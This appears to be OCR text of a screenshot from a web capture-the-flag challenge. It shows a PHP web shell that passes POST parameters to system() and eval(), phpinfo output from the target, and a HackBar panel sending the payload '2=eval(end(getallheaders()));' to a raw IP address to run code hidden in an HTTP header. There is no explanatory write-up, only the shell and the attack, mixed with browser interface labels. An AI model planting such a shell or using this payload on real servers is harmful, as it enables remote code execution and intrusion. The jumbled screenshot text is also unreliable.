 <?php
highlight_file(__FILE__);
system($_POST['1']);
eval($_POST['2']);
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux 764a426e7e90 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC
2023 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
/etc/php5/apache2
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://110.41.17.183:998/?phpinfo=ls
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
2=eval(end(getallheaders()));
Name
ZZZZZ